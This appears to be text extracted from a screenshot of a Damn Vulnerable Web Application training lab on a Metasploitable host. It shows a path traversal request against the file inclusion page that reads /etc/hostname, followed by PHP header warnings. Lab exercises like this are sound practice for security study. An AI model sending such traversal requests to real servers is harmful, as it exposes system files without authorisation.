 Damn Vulnerable Web A
Not secure 192.168.226.131/dvwa/vulnerabilities/fi/?page=../../../../../etc/hostname
metasploitable
Warning: Cannot modify header information - headers already sent by (output started at /etc/hostname:2) in /var/www/dvwa/dv
Warning: Cannot modify header information - headers already sent by (output started at /etc/hostname:2) in /var/www/dvwa/dv
Warning: Cannot modify header information - headers already sent by (output started at /etc/hostname:2) in /var/www/dvwa/dv
DVWA